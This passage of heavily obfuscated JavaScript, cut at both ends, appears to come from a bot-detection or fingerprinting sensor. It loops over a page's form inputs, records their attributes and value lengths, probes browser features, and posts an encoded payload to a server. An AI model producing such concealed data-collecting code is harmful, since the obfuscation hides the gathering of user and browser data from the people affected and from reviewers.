RY()[Hm(S0)],'undefined')?RY()[Hm(Rt)].apply(null,[P0,NW(NW({})),C7,gl]):RY()[Hm(lM)](Q89,NW(NW(YW)),dd,TL9),[][[]]))?R7()[IR(bR)].call(null,GN,BS,Rt,H6):R7()[IR(lM)](zj,AI9,Os,Mc9),Yn9.bind(null,cM),NW(NW(ZQ)));FK[Sx(typeof RY()[Hm(nJ)],'undefined')?RY()[Hm(lM)].call(null,wA,Kp,sl,rH):RY()[Hm(Zv)](f0,gY,lM,zN)][JB()[jY(XY)](Sz9,J4)](n3(typeof JB()[jY(wn)],Wv('',[][[]]))?JB()[jY(t7)].call(null,qt,L7):JB()[jY(r7)].call(null,QZ9,vV9),Yn9.bind(null,ZY),NW(GE));}DJ.pop();};var Jg9=function(){DJ.push(VF9);if(Sx(J49,YW)&&FK[RY()[Hm(Zv)].apply(null,[f0,jq,dd,hY])][JB()[jY(XY)](sn,J4)]){FK[RY()[Hm(Zv)](f0,Mg,nj,hY)][JB()[jY(XY)].call(null,sn,J4)](GJ()[ZN(gf)](qq,mq,Fn),Zr9,NW(NW(ZQ)));FK[Sx(typeof RY()[Hm(Xj)],Wv([],[][[]]))?RY()[Hm(lM)].call(null,r3,C2,C7,BX9):RY()[Hm(Zv)].call(null,f0,NW(NW(YW)),NW(vN),hY)][JB()[jY(XY)](sn,J4)](Yg()[Pd(J4)](qG,W5),S59,NW(NW([])));J49=vN;}Wn9=YW;DJ.pop();s49=YW;};var PS9=function(){DJ.push(q19);if(NW(CB9)){try{var tr9=DJ.length;var ds9=NW({});I49=Wv(I49,GJ()[ZN(ln)](qs,Xf,sx));if(NW(NW(FK[JB()[jY(S0)](SX9,Vx)][JB()[jY(XY)](h99,J4)]||FK[JB()[jY(S0)](SX9,Vx)][GJ()[ZN(Xl)](DS,RJ,Zr)]))){I49=Wv(I49,Yg()[Pd(nJ)].call(null,NM,FI9));MB9=FK[GJ()[ZN(Zv)](QK9,Ew,lW)][Sx(typeof Yg()[Pd(b3)],Wv('',[][[]]))?Yg()[Pd(zn)].apply(null,[IE9,FQ9]):Yg()[Pd(zz9)](gf,SM)](xv(MB9,lB[JY]));}else{I49=Wv(I49,ng()[Jd(Zr)](BR,KL9));MB9=FK[GJ()[ZN(Zv)].call(null,QK9,NW(NW({})),lW)][Yg()[Pd(zz9)].call(null,gf,SM)](xv(MB9,lB[Cv]));}}catch(p79){DJ.splice(MN(tr9,vN),Infinity,q19);I49=Wv(I49,Yg()[Pd(Q5)](H6,Ks));MB9=FK[GJ()[ZN(Zv)](QK9,RA,lW)][Yg()[Pd(zz9)](gf,SM)](xv(MB9,lB[Cv]));}CB9=NW(NW([]));}var Ms9=RY()[Hm(Rt)](P0,J0,lh,FH);var xr9=nl(vN);var cr9=FK[JB()[jY(S0)].call(null,SX9,Vx)][GJ()[ZN(kv)](Ut,nw,RA)](RY()[Hm(Zs)](E4,gj,Ax,dL9));for(var L59=YW;pr(L59,cr9[n3(typeof PJ()[pv(Fn)],Wv('',[][[]]))?PJ()[pv(Rt)](OG,Zs):PJ()[pv(ZY)](JM,rj)]);L59++){var In9=cr9[L59];var xl9=kb9(In9[JB()[jY(sl)](E7,fD)](GJ()[ZN(RA)](sb,NW(NW([])),kJ)));var Zf9=kb9(In9[JB()[jY(sl)](E7,fD)](EA()[s5(r7)].call(null,Vl,fV9,KM,zC,cM,UG)));var B79=In9[JB()[jY(sl)](E7,fD)](JB()[jY(g2)](kg,Yr));var Y59=N4(B79,null)?lB[P0]:vN;var Ps9=In9[JB()[jY(sl)].apply(null,[E7,fD])](Sx(typeof PJ()[pv(Cv)],'undefined')?PJ()[pv(ZY)](zI9,ln):PJ()[pv(Km)](hs,hv));var gk9=N4(Ps9,null)?nl(vN):fc9(Ps9);var rR9=In9[n3(typeof JB()[jY(mq)],Wv([],[][[]]))?JB()[jY(sl)](E7,fD):JB()[jY(r7)].call(null,AE9,Mz9)](Yg()[Pd(g2)].apply(null,[kJ,ff]));if(N4(rR9,null))xr9=nl(vN);else{rR9=rR9[ng()[Jd(D4)](Dd,H0)]();if(Sx(rR9,GJ()[ZN(qG)](Vz9,fD,H6)))xr9=lB[P0];else if(Sx(rR9,Sx(typeof PJ()[pv(zC)],Wv([],[][[]]))?PJ()[pv(ZY)](GO9,lH):PJ()[pv(B7)](nN,ZA)))xr9=vN;else xr9=cM;}var S79=In9[ng()[Jd(S4)](zY,Rg)];var E59=In9[Sx(typeof EA()[s5(J0)],Wv([],[][[]]))?EA()[s5(S0)](gR,zX9,Ux,Fn,nE9,Fn):EA()[s5(cM)](Ir,JA,Ur,bR,S0,kJ)];var SB9=YW;var pr9=lB[P0];if(S79&&n3(S79[PJ()[pv(Rt)].apply(null,[OG,Zs])],YW)){pr9=vN;}if(E59&&n3(E59[PJ()[pv(Rt)](OG,Zs)],YW)&&(NW(pr9)||n3(E59,S79))){SB9=vN;}if(n3(gk9,cM)){Ms9=RY()[Hm(Rt)].apply(null,[P0,NW(NW(YW)),NW([]),FH])[n3(typeof GJ()[ZN(ZG)],Wv('',[][[]]))?GJ()[ZN(lW)](N89,mq,tP):GJ()[ZN(cM)](qg,Cv,Q99)](Wv(Ms9,gk9),Sx(typeof PJ()[pv(cf)],Wv('',[][[]]))?PJ()[pv(ZY)](Mc9,Pz9):PJ()[pv(RN)].apply(null,[Hr,gj]))[GJ()[ZN(lW)](N89,lM,tP)](xr9,PJ()[pv(RN)].call(null,Hr,gj))[GJ()[ZN(lW)](N89,wn,tP)](SB9,PJ()[pv(RN)](Hr,gj))[GJ()[ZN(lW)].call(null,N89,hv,tP)](Y59,PJ()[pv(RN)](Hr,gj))[GJ()[ZN(lW)](N89,NW(vN),tP)](Zf9,Sx(typeof PJ()[pv(fG)],Wv('',[][[]]))?PJ()[pv(ZY)](nL9,IU):PJ()[pv(RN)].apply(null,[Hr,gj]))[GJ()[ZN(lW)].call(null,N89,bn,tP)](xl9,PJ()[pv(RN)](Hr,gj))[n3(typeof GJ()[ZN(qk)],Wv('',[][[]]))?GJ()[ZN(lW)](N89,NW([]),tP):GJ()[ZN(cM)](W99,Zv,OI9)](pr9,EA()[s5(zn)](fz9,JA,nw,JY,vN,NW(vN)));}}var Vq9;return DJ.pop(),Vq9=Ms9,Vq9;};var Vg9=function(){DJ.push(GN);if(NW(Gl9)){try{var RD9=DJ.length;var IR9=NW({});I49=Wv(I49,JB()[jY(Zv)](Tt,A2));if(n3(FK[JB()[jY(S0)](AX9,Vx)][GJ()[ZN(JY)].apply(null,[Yq,NW(NW({})),mq])],undefined)){I49=Wv(I49,Yg()[Pd(nJ)].call(null,NM,dQ9));MB9-=Yc9;}else{I49=Wv(I49,ng()[Jd(Zr)].call(null,BR,m2));MB9-=hS;}}catch(Xn9){DJ.splice(MN(RD9,vN),Infinity,GN);I49=Wv(I49,Yg()[Pd(Q5)].apply(null,[H6,jI9]));MB9-=hS;}Gl9=NW(NW(ZQ));}var df9=FK[RY()[Hm(Zv)].call(null,f0,kJ,Ur,sn)][Yg()[Pd(N2)](P0,TV9)]?vN:YW;var VD9=FK[RY()[Hm(Zv)].call(null,f0,NW({}),JM,sn)][JB()[jY(qG)](rQ9,FS)]&&SY(JB()[jY(qG)](rQ9,FS),FK[n3(typeof RY()[Hm(cl)],'undefined')?RY()[Hm(Zv)](f0,HR,Ur,sn):RY()[Hm(lM)](ZQ9,NW(NW(vN)),zY,MI9)])?vN:YW;var Fl9=N4(typeof FK[Sx(typeof JB()[jY(Q5)],Wv('',[][[]]))?JB()[jY(r7)](G2,W99):JB()[jY(S0)].call(null,AX9,Vx)][qN()[sY(b3)](I89,Dd,cf,AI9,cf)],Sx(typeof Yg()[Pd(sx)],'undefined')?Yg()[Pd(zn)].call(null,lh,js):Yg()[Pd(P0)](qt,f99))?vN:YW;var Or9=FK[RY()[Hm(Zv)](f0,P0,Ux,sn)][ng()[Jd(Ux)](NM,js)]&&FK[RY()[Hm(Zv)].call(null,f0,NW(NW([])),Id,sn)][ng()[Jd(Ux)](NM,js)][n3(typeof Yg()[Pd(J0)],'undefined')?Yg()[Pd(Tn)].call(null,cl,xf):Yg()[Pd(zn)].call(null,cU,EE9)]?vN:lB[P0];var vg9=FK[ng()[Jd(Nm)](bx,gQ9)][JB()[jY(FS)](ZO9,Xl)]?vN:YW;var Dr9=FK[RY()[Hm(Zv)](f0,gj,bn,sn)][Yg()[Pd(Ej)].call(null,sx,cI9)]?vN:YW;var xD9=n3(typeof FK[Sx(typeof RY()[Hm(w5)],Wv('',[][[]]))?RY()[Hm(lM)].apply(null,[BV9,Ax,Xf,qq]):RY()[Hm(H6)].apply(null,[b5,EM,NW(NW({})),Ts])],ng()[Jd(IY)](A2,Ov))?vN:YW;var pG9=FK[n3(typeof RY()[Hm(r7)],Wv([],[][[]]))?RY()[Hm(Zv)].apply(null,[f0,NW(NW([])),Nm,sn]):RY()[Hm(lM)].apply(null,[VD,E4,jq,NF9])][Yg()[Pd(jg)](Pl,dk)]&&If(FK[ng()[Jd(rS)](D4,E99)][PJ()[pv(JM)].call(null,lF9,WM)][Sx(typeof ng()[Jd(Vc9)],Wv('',[][[]]))?ng()[Jd(vN)](UZ9,Ew):ng()[Jd(LJ)].apply(null,[wJ,pM])].call(FK[RY()[Hm(Zv)](f0,NW(vN),XY,sn)][n3(typeof Yg()[Pd(Jr)],Wv('',[][[]]))?Yg()[Pd(jg)].apply(null,[Pl,dk]):Yg()[Pd(zn)](Lq,Vn)])[JB()[jY(fD)].apply(null,[vE9,mq])](PJ()[pv(w5)].call(null,vr,Ur)),YW)?vN:YW;var ff9=Sx(typeof FK[RY()[Hm(Zv)](f0,cM,YW,sn)][PJ()[pv(cf)].call(null,Yl,bR)],R7()[IR(cM)](LJ,E99,lM,dU))||Sx(typeof FK[RY()[Hm(Zv)].apply(null,[f0,ZY,Ew,sn])][ng()[Jd(qt)](sl,p99)],R7()[IR(cM)](rq,E99,lM,dU))||Sx(typeof FK[RY()[Hm(Zv)].call(null,f0,NW(NW(vN)),NW({}),sn)][EA()[s5(tC)].apply(null,[qZ9,Ef,lW,Ax,cl,kS])],Sx(typeof R7()[IR(Dd)],'undefined')?R7()[IR(lM)](qt,LT9,Jj,Kl):R7()[IR(cM)].apply(null,[fD,E99,lM,dU]))?lB[Rt]:YW;var XS9=SY(n3(typeof JB()[jY(Kp)],Wv([],[][[]]))?JB()[jY(VD)](SF9,E4):JB()[jY(r7)].apply(null,[Xj,Rn]),FK[n3(typeof RY()[Hm(C7)],Wv([],[][[]]))?RY()[Hm(Zv)](f0,lW,Mg,sn):RY()[Hm(lM)](HR,F5,FJ,zG)])?FK[RY()[Hm(Zv)](f0,ZY,Zs,sn)][JB()[jY(VD)].apply(null,[SF9,E4])]:YW;var fG9=Sx(typeof FK[Sx(typeof ng()[Jd(Tn)],Wv('',[][[]]))?ng()[Jd(vN)](ZY,qV9):ng()[Jd(Nm)].call(null,bx,gQ9)][JB()[jY(vk)].apply(null,[TN,Zv])],R7()[IR(cM)](dd,E99,lM,dU))?vN:YW;var UB9=Sx(typeof FK[Sx(typeof ng()[Jd(nJ)],'undefined')?ng()[Jd(vN)](kM,M2):ng()[Jd(Nm)](bx,gQ9)][RY()[Hm(gf)](rq,jq,vw,WX9)],R7()[IR(cM)](Jj,E99,lM,dU))?vN:YW;var jk9=NW(FK[RY()[Hm(rS)](GN,NW(NW(YW)),NW([]),dz9)][Sx(typeof PJ()[pv(EM)],Wv('',[][[]]))?PJ()[pv(ZY)].call(null,xE9,Kl):PJ()[pv(JM)](lF9,WM)][RY()[Hm(Km)](RJ,Ew,kJ,Jh)])?vN:YW;var vq9=SY(qN()[sY(mq)](Hs,rS,zY,N99,gY),FK[RY()[Hm(Zv)].apply(null,[f0,t4,vw,sn])])?vN:lB[P0];var Gf9=JB()[jY(fr)](Yz9,qw)[GJ()[ZN(lW)](OL9,YW,tP)](df9,JB()[jY(xG)].apply(null,[Ol,Xf]))[GJ()[ZN(lW)].apply(null,[OL9,r3,tP])](VD9,R7()[IR(F5)](qt,fs,Rt,WM))[GJ()[ZN(lW)].call(null,OL9,NW(NW(vN)),tP)](Fl9,n3(typeof GJ()[ZN(dq)],'undefined')?GJ()[ZN(ll)].call(null,BS,KM,Ux):GJ()[ZN(cM)](hc9,wn,pf))[n3(typeof GJ()[ZN(wJ)],Wv([],[][[]]))?GJ()[ZN(lW)].apply(null,[OL9,C2,tP]):GJ()[ZN(cM)](RS,bn,JT9)](Or9,PJ()[pv(AO9)].call(null,j2,Rt))[GJ()[ZN(lW)](OL9,Jr,tP)](vg9,GJ()[ZN(D4)](vG,NW([]),D4))[GJ()[ZN(lW)].apply(null,[OL9,E4,tP])](Dr9,n3(typeof Yg()[Pd(pR)],Wv('',[][[]]))?Yg()[Pd(FS)].apply(null,[F5,cF9]):Yg()[Pd(zn)](D99,LL9))[GJ()[ZN(lW)](OL9,Vx,tP)](xD9,n3(typeof JB()[jY(NM)],Wv('',[][[]]))?JB()[jY(WP)].call(null,d0,q5):JB()[jY(r7)](nR,BX9))[GJ()[ZN(lW)](OL9,zC,tP)](pG9,Yg()[Pd(VD)](mq,B7))[GJ()[ZN(lW)](OL9,Xw,tP)](ff9,Sx(typeof GJ()[ZN(jq)],Wv([],[][[]]))?GJ()[ZN(cM)].apply(null,[bO9,kS,HZ9]):GJ()[ZN(zz9)](MR,KM,r7))[GJ()[ZN(lW)].apply(null,[OL9,bn,tP])](XS9,n3(typeof R7()[IR(LJ)],Wv(RY()[Hm(Rt)](P0,vw,ZY,t99),[][[]]))?R7()[IR(sx)](vw,VF9,S0,WM):R7()[IR(lM)](Nm,hI9,Kl,wI9))[GJ()[ZN(lW)](OL9,jj,tP)](fG9,R7()[IR(zj)](KM,zC,S0,WM))[GJ()[ZN(lW)].apply(null,[OL9,NW(NW({})),tP])](UB9,RY()[Hm(cp)](kS,tP,RA,Eq))[GJ()[ZN(lW)](OL9,NW([]),tP)](jk9,PJ()[pv(Hs)](qX9,qw))[GJ()[ZN(lW)](OL9,NW(vN),tP)](vq9);var MG9;return DJ.pop(),MG9=Gf9,MG9;};var E49=function(){DJ.push(EZ9);var c79;var tS9;return tS9=Uq9()[Yg()[Pd(N3)].apply(null,[hv,Fl])](function P59(zf9){DJ.push(HS);while(vN)switch(zf9[PJ()[pv(bR)].call(null,WY,Vc9)]=zf9[RY()[Hm(E4)](YW,nj,NW(NW([])),sm)]){case YW:zf9[PJ()[pv(bR)].apply(null,[WY,Vc9])]=lB[P0];zf9[RY()[Hm(E4)].apply(null,[YW,YW,NW(NW([])),sm])]=ZY;{var ZD9;return ZD9=Uq9()[R7()[IR(Dd)](ZA,XA,S0,cQ9)](vl9()),DJ.pop(),ZD9;}case ZY:c79=zf9[Yg()[Pd(qt)].apply(null,[A2,GY])];FK[ng()[Jd(rS)](D4,jZ9)][EA()[s5(Rt)](cQ9,LH,NM,lh,JM,Ew)](rf9,c79[GJ()[ZN(Jj)].apply(null,[HM,Ew,dd])],UB(dT,[R7()[IR(Jr)](FJ,Id,Rt,Jz9),c79[ng()[Jd(Ax)].call(null,jJ,WO9)]]));zf9[n3(typeof RY()[Hm(tr)],Wv('',[][[]]))?RY()[Hm(E4)](YW,ZA,C7,sm):RY()[Hm(lM)](AK9,LJ,lh,M89)]=zn;break;case lB[bn]:zf9[PJ()[pv(bR)](WY,Vc9)]=Zv;zf9[qN()[sY(bR)].apply(null,[Fq,cM,Kp,rp,S2])]=zf9[JB()[jY(jj)].call(null,wj,S2)](YW);case lB[kJ]:case EA()[s5(r3)].call(null,gQ9,LR,ZY,rS,ZY,NW(NW([]))):{var zD9;return zD9=zf9[n3(typeof EA()[s5(Jr)],Wv(Sx(typeof RY()[Hm(JM)],'undefined')?RY()[Hm(lM)].call(null,Fr,KM,Cv,ls):RY()[Hm(Rt)](P0,dq,RJ,cO),[][[]]))?EA()[s5(pR)].call(null,Jz9,LX9,gJ,f0,Rt,LJ):EA()[s5(S0)](F5,d5,gY,Fn,Nq,Mg)](),DJ.pop(),zD9;}}DJ.pop();},null,null,[[YW,Zv]],FK[EA()[s5(dG)].call(null,NV9,xr,A2,NW([]),Zv,zC)]),DJ.pop(),tS9;};var zG9=function(){DJ.push(Nl);var gB9=zB9();if(n3(gB9,nl(vN))&&n3(gB9,FK[n3(typeof R7()[IR(rR)],'undefined')?R7()[IR(JM)](Jr,k4,JM,LE9):R7()[IR(lM)].call(null,rR,cF9,Xf,dG)][Yg()[Pd(vk)](N2,d0)])&&If(gB9,Ds9)){Ds9=gB9;var Kr9=Uw9();var zs9=UJ(MN(gB9,Kr9),Mt);Nk9(zs9);}DJ.pop();};var pm9=function(f79){DJ.push(rs);var Cf9=If(arguments[PJ()[pv(Rt)].call(null,hH,Zs)],vN)&&n3(arguments[VK[JB()[jY(Nm)](sQ9,rR)]()],undefined)?arguments[vN]:NW({});if(NW(Cf9)||N4(f79,null)){DJ.pop();return;}n09[n3(typeof RY()[Hm(vw)],Wv('',[][[]]))?RY()[Hm(cf)].apply(null,[fD,pR,lM,ZO9]):RY()[Hm(lM)].call(null,SX9,Ux,rR,EO9)]=NW({});bf9=NW([]);var Kf9=f79[ng()[Jd(Ax)](jJ,Sz9)];var lr9=f79[JB()[jY(R99)].apply(null,[c6,Pv])];var GB9;if(n3(lr9,undefined)&&If(lr9[PJ()[pv(Rt)].call(null,hH,Zs)],YW)){try{var UR9=DJ.length;var Nr9=NW([]);GB9=FK[JB()[jY(Xw)].apply(null,[YC,fG])][n3(typeof ng()[Jd(Kp)],Wv([],[][[]]))?ng()[Jd(A2)](Jj,zf):ng()[Jd(vN)].call(null,bL9,nR)](lr9);}catch(vD9){DJ.splice(MN(UR9,vN),Infinity,rs);}}if(n3(Kf9,undefined)&&Sx(Kf9,JN)&&n3(GB9,undefined)&&GB9[EA()[s5(Pv)].apply(null,[lL9,H6,zn,tP,Zv,bn])]&&Sx(GB9[EA()[s5(Pv)](lL9,H6,nw,Rt,Zv,zj)],NW(NW(ZQ)))){bf9=NW(NW(ZQ));var rl9=mG9(wB(U39));var d59=FK[GJ()[ZN(JM)](PS,NW([]),WM)](xv(UJ9(),Mt),rS);if(n3(rl9,undefined)&&NW(FK[n3(typeof ng()[Jd(H6)],Wv([],[][[]]))?ng()[Jd(hv)](g2,Iw):ng()[Jd(vN)](RE9,EF9)](rl9))&&If(rl9,lB[P0])){if(n3(KR9[qN()[sY(LJ)](LP,rS,rS,VD,dG)],undefined)){FK[ng()[Jd(lP)].call(null,cM,hR)](KR9[qN()[sY(LJ)](LP,rS,NW({}),VD,E4)]);}if(If(d59,YW)&&If(rl9,d59)){KR9[qN()[sY(LJ)](LP,rS,XY,VD,Ur)]=FK[RY()[Hm(Zv)](f0,cl,S2,GF9)][Yg()[Pd(Zk)].apply(null,[zn,gU])](function(){JD9();},UJ(MN(rl9,d59),Mt));}else{KR9[qN()[sY(LJ)](LP,rS,jJ,VD,dq)]=FK[n3(typeof RY()[Hm(UG)],Wv([],[][[]]))?RY()[Hm(Zv)](f0,ln,RN,GF9):RY()[Hm(lM)](Rz9,NW(vN),vw,kO9)][Sx(typeof Yg()[Pd(q5)],Wv([],[][[]]))?Yg()[Pd(zn)].call(null,fq,VF9):Yg()[Pd(Zk)].call(null,zn,gU)](function(){JD9();},UJ(Xl9,Mt));}}}DJ.pop();if(bf9){EJ9();}};var gn9=function(){DJ.push(Ws);var fk9=NW(ZQ);var Qk9=If(d6(KR9[ng()[Jd(S2)].call(null,rq,I6)],Cs9),YW)||If(d6(KR9[ng()[Jd(S2)](rq,I6)],tG9),VK[Yg()[Pd(dG)](fD,ht)]())||If(d6(KR9[ng()[Jd(S2)](rq,I6)],YB9),VK[Yg()[Pd(dG)].apply(null,[fD,ht])]())||If(d6(KR9[n3(typeof ng()[Jd(F5)],'undefined')?ng()[Jd(S2)](rq,I6):ng()[Jd(vN)].apply(null,[pS,SO9])],dg9),YW);var Kq9=If(d6(KR9[Sx(typeof ng()[Jd(fs)],'undefined')?ng()[Jd(vN)](F99,Q19):ng()[Jd(S2)].apply(null,[rq,I6])],bl9),YW);if(Sx(KR9[qN()[sY(lW)](EH,rq,rS,kD,jj)],NW([]))&&Kq9){KR9[qN()[sY(lW)](EH,rq,NW([]),kD,Kp)]=NW(NW(ZQ));fk9=NW(NW([]));}KR9[Sx(typeof ng()[Jd(Yr)],'undefined')?ng()[Jd(vN)].call(null,cz9,dG):ng()[Jd(S2)].call(null,rq,I6)]=lB[P0];var sf9=Pp9();sf9[Yg()[Pd(kS)].apply(null,[pR,Td])](n3(typeof ng()[Jd(Id)],Wv([],[][[]]))?ng()[Jd(VD)](tr,Im):ng()[Jd(vN)].call(null,sU,kM),ql9,NW(NW([])));sf9[RY()[Hm(kv)](mq,NW(NW([])),tC,hX9)]=function(){J79&&J79(sf9,fk9,Qk9);};var Vk9=FK[n3(typeof JB()[jY(FJ)],Wv([],[][[]]))?JB()[jY(Xw)](R0,fG):JB()[jY(r7)].apply(null,[C5,SG])][n3(typeof ng()[Jd(Tn)],'undefined')?ng()[Jd(kS)](UG,RE9):ng()[Jd(vN)](s99,vD)](MS9);var Ok9=PJ()[pv(Tp)].call(null,OC,cp)[GJ()[ZN(lW)](ZI9,Fn,tP)](Vk9,JB()[jY(pq)](rW,qG));sf9[ng()[Jd(nj)](f0,kL9)](Ok9);DJ.pop();};var Zm9=function(J59){DJ.push(GZ9);if(J59){var L49;return DJ.pop(),L49=NW(NW(ZQ)),L49;}var cf9=cJ9();var Hg9=cf9&&cf9[VK[EA()[s5(b3)](JF9,m2,KM,NW(YW),ZY,J0)]()];var pf9;return DJ.pop(),pf9=Hg9&&p39(Hg9),pf9;};var JD9=function(){DJ.push(AZ9);KR9[Yg()[Pd(Ur)].call(null,Zr,qE9)]=NW([]);DJ.pop();fq9(NW(NW(ZQ)));};var Un=EY9[GE];var Wj=EY9[ZQ];var Lk=EY9[Mc];var h79=function(nG9){"@babel/helpers - typeof";DJ.push(XR);h79=N4(R7()[IR(cM)](Id,E99,lM,TV9),typeof FK[RY()[Hm(Dd)].call(null,nJ,bn,NW(NW({})),tx)])&&N4(PJ()[pv(Fn)].call(null,hR,YW),typeof FK[RY()[Hm(Dd)](nJ,NW(NW(YW)),S0,tx)][Yg()[Pd(t4)](HR,h19)])?function(CL9){return TQ9.apply(this,[RI,arguments]);}:function(ZV9){return TQ9.apply(this,[I9,arguments]);};var n49;return DJ.pop(),n49=h79(nG9),n49;};var Sp9=function(){"use strict";var bs9=function(Pf,x4,QF9){return UB.apply(this,[BQ,arguments]);};var DA9=function(Af9,bD9,QD9,Mn9){DJ.push(kM);var Wq9=bD9&&xx(bD9[PJ()[pv(JM)](Xg,WM)],SG9)?bD9:SG9;var Ys9=FK[ng()[Jd(rS)](D4,cU)][RY()[Hm(rq)](Dd,cf,rq,IB)](Wq9[PJ()[pv(JM)](Xg,WM)]);var Hf9=new XG9(Mn9||[]);YD9(Ys9,n3(typeof ng()[Jd(S0)],Wv('',[][[]]))?ng()[Jd(wn)].call(null,lW,cF9):ng()[Jd(vN)](hO9,n99),UB(dT,[n3(typeof EA()[s5(Rt)],Wv([],[][[]]))?EA()[s5(cM)].call(null,rg,JA,wn,NW(NW(vN)),S0,NW(YW)):EA()[s5(S0)](xQ9,KT9,lM,C7,LF9,gY),C49(Af9,QD9,Hf9)]));var Gs9;return DJ.pop(),Gs9=Ys9,Gs9;};var SG9=function(){};var qS9=function(){};var hs9=function(){};var sm9=function(A49,ng9){function zk9(Yk9,fs9,tf9,Om9){var x59=TQ9(MT,[A49[Yk9],A49,fs9]);DJ.push(CM);if(n3(PJ()[pv(zY)](tm,Nm),x59[PJ()[pv(Km)](Ad,hv)])){var ID9=x59[Sx(typeof JB()[jY(lW)],Wv('',[][[]]))?JB()[jY(r7)].call(null,LS,xG):JB()[jY(Km)].call(null,Yd,R99)],jl9=ID9[n3(typeof EA()[s5(Zv)],Wv(RY()[Hm(Rt)].call(null,P0,gJ,kJ,Gz),[][[]]))?EA()[s5(cM)].apply(null,[JS,JA,dq,Ur,S0,nj]):EA()[s5(S0)](p99,h19,qw,mq,dF9,mq)];var Z79;return Z79=jl9&&N4(Yg()[Pd(dd)](LJ,m6),h79(jl9))&&v79.call(jl9,Sx(typeof GJ()[ZN(E4)],Wv('',[][[]]))?GJ()[ZN(cM)](n99,NW(NW(YW)),XY):GJ()[ZN(Fn)].call(null,bV9,dG,Xw))?ng9[n3(typeof GJ()[ZN(zY)],Wv([],[][[]]))?GJ()[ZN(jj)](sN,lM,GU):GJ()[ZN(cM)].call(null,EI9,JY,C0)](jl9[GJ()[ZN(Fn)](bV9,Km,Xw)])[n3(typeof RY()[Hm(lW)],'undefined')?RY()[Hm(lh)](zj,t4,f0,j0):RY()[Hm(lM)](h19,ZY,Zv,hP)](function(N79){DJ.push(lL9);zk9(RY()[Hm(E4)].apply(null,[YW,JM,bn,IK9]),N79,tf9,Om9);DJ.pop();},function(xq9){DJ.push(Tn);zk9(PJ()[pv(zY)].call(null,Fq,Nm),xq9,tf9,Om9);DJ.pop();}):ng9[Sx(typeof GJ()[ZN(cM)],Wv([],[][[]]))?GJ()[ZN(cM)].apply(null,[KT9,YW,xX9]):GJ()[ZN(jj)].call(null,sN,Jr,GU)](jl9)[RY()[Hm(lh)](zj,Jj,lW,j0)](function(VA9){DJ.push(YP);ID9[EA()[s5(cM)].apply(null,[tq,JA,N3,b3,S0,NW({})])]=VA9,tf9(ID9);DJ.pop();},function(vk9){DJ.push(Yf);var pR9;return pR9=zk9(PJ()[pv(zY)].apply(null,[Qw,Nm]),vk9,tf9,Om9),DJ.pop(),pR9;}),DJ.pop(),Z79;}Om9(x59[JB()[jY(Km)].apply(null,[Yd,R99])]);DJ.pop();}var QG9;DJ.push(Q19);YD9(this,ng()[Jd(wn)](lW,qY),UB(dT,[EA()[s5(cM)].call(null,W6,JA,P0,dq,S0,YW),function Rf9(fl9,Tm9){var dB9=function(){return new ng9(function(xs9,VG9){zk9(fl9,Tm9,xs9,VG9);});};DJ.push(BS);var fn9;return fn9=QG9=QG9?QG9[RY()[Hm(lh)](zj,rq,Cv,k3)](dB9,dB9):dB9(),DJ.pop(),fn9;}]));DJ.pop();};var cD9=function(zK9){return UB.apply(this,[OQ,arguments]);};var Wr9=function(dO9){return UB.apply(this,[PX,arguments]);};var XG9=function(BS9){DJ.push(c5);this[Yg()[Pd(f0)].call(null,gJ,VM)]=[UB(dT,[n3(typeof qN()[sY(lM)],Wv(RY()[Hm(Rt)](P0,RN,sx,sz),[][[]]))?qN()[sY(dd)](QG,JM,sl,r89,HR):qN()[sY(vN)].call(null,mU,zc9,NW(NW([])),M7,dd),RY()[Hm(Jr)].call(null,Xf,vw,Xf,B0)])],BS9[n3(typeof RY()[Hm(ln)],'undefined')?RY()[Hm(Km)](RJ,qw,NW(NW([])),Jp):RY()[Hm(lM)].call(null,LH,r3,bx,nf)](cD9,this),this[n3(typeof Yg()[Pd(nw)],Wv('',[][[]]))?Yg()[Pd(bR)](vw,K3):Yg()[Pd(zn)](rE9,AU)](NW(YW));DJ.pop();};var G49=function(X59){DJ.push(Ir);if(X59||Sx(RY()[Hm(Rt)].call(null,P0,BR,b3,Qw),X59)){var rk9=X59[mk9];if(rk9){var w49;return DJ.pop(),w49=rk9.call(X59),w49;}if(N4(Sx(typeof R7()[IR(Zv)],Wv([],[][[]]))?R7()[IR(lM)](vN,gG,vw,vL9):R7()[IR(cM)].call(null,IY,E99,lM,Bj),typeof X59[RY()[Hm(E4)](YW,LJ,NW(NW([])),Mt)])){var LR9;return DJ.pop(),LR9=X59,LR9;}if(NW(FK[ng()[Jd(hv)](g2,p9)](X59[PJ()[pv(Rt)].apply(null,[z19,Zs])]))){var Ar9=nl(vN),rB9=function qG9(){DJ.push(hv);for(;pr(++Ar9,X59[n3(typeof PJ()[pv(YW)],'undefined')?PJ()[pv(Rt)](kz9,Zs):PJ()[pv(ZY)](RD,k4)]);)if(v79.call(X59,Ar9)){var Am9;return qG9[EA()[s5(cM)](S4,JA,zn,GN,S0,Zv)]=X59[Ar9],qG9[Yg()[Pd(Fn)](RA,RI9)]=NW(lB[Rt]),DJ.pop(),Am9=qG9,Am9;}qG9[Sx(typeof EA()[s5(cM)],'undefined')?EA()[s5(S0)](zO9,zk,zj,gj,tV9,jj):EA()[s5(cM)](S4,JA,Vx,C7,S0,NW(NW(YW)))]=W79;qG9[Yg()[Pd(Fn)].apply(null,[RA,RI9])]=NW(YW);var jq9;return DJ.pop(),jq9=qG9,jq9;};var XD9;return XD9=rB9[RY()[Hm(E4)].apply(null,[YW,NW(NW(vN)),b3,Mt])]=rB9,DJ.pop(),XD9;}}throw new (FK[GJ()[ZN(dd)].call(null,l5,zn,nj)])(Wv(h79(X59),Yg()[Pd(KM)](dD,VN)));};DJ.push(cf);Sp9=function lf9(){return wm9;};var W79;var wm9={};var hm9=FK[ng()[Jd(rS)].call(null,D4,zZ9)][PJ()[pv(JM)].call(null,FX9,WM)];var v79=hm9[n3(typeof GJ()[ZN(Fn)],Wv([],[][[]]))?GJ()[ZN(rq)](FX9,Jj,qk):GJ()[ZN(cM)].apply(null,[tS,BR,b89])];var YD9=FK[n3(typeof ng()[Jd(YW)],Wv([],[][[]]))?ng()[Jd(rS)].call(null,D4,zZ9):ng()[Jd(vN)](dE9,YW)][GJ()[ZN(rS)](HF9,gj,HR)]||function(DF9,X89,Fc9){return TQ9.apply(this,[Bh,arguments]);};var RB9=N4(R7()[IR(cM)](Nm,E99,lM,xG),typeof FK[RY()[Hm(Dd)](nJ,tC,Dd,lx)])?FK[RY()[Hm(Dd)](nJ,NW([]),mq,lx)]:{};var 